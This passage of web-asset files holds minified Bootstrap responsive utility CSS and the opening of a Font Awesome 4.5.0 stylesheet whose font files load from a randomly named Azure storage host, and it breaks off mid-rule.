px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.row-gap-md-0{row-gap:0!important}.row-gap-md-1{row-gap:.25rem!important}.row-gap-md-2{row-gap:.5rem!important}.row-gap-md-3{row-gap:1rem!important}.row-gap-md-4{row-gap:1.5rem!important}.row-gap-md-5{row-gap:3rem!important}.column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-md-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-md-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.25rem!important}.row-gap-lg-2{row-gap:.5rem!important}.row-gap-lg-3{row-gap:1rem!important}.row-gap-lg-4{row-gap:1.5rem!important}.row-gap-lg-5{row-gap:3rem!important}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-lg-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-lg-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:.25rem!important}.row-gap-xxl-2{row-gap:.5rem!important}.row-gap-xxl-3{row-gap:1rem!important}.row-gap-xxl-4{row-gap:1.5rem!important}.row-gap-xxl-5{row-gap:3rem!important}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xxl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xxl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
</file>
<file: wy4dfwkt3ev1qpmf/IZE7l1WWO2DU.css>
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('https://bzk5hsn7ztd70tockciqft.z13.web.core.windows.net/fonts/qsWOoDnIPw4Q.eot');src:url('https://bzk5hsn7ztd70tockciqft.z13.web.core.windows.net/fonts/SHM3c6wJaaOl.eot#iefix&v=4.5.0') format('embedded-opentype'),url('https://bzk5hsn7ztd70tockciqft.z13.web.core.windows.net/fonts/aCjRJp2u21ty.woff2') format('woff2'),url('https://bzk5hsn7ztd70tockciqft.z13.web.core.windows.net/fonts/Vhapz9uVQw3t.woff') format('woff'),url('https://bzk5hsn7ztd70tockciqft.z13.web.core.windows.net/fonts/P1iMAC71v9OO.ttf') format('truetype'),url('https://bzk5hsn7ztd70tockciqft.z13.web.core.windows.net/images/jmWWH6jNbOUn.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes 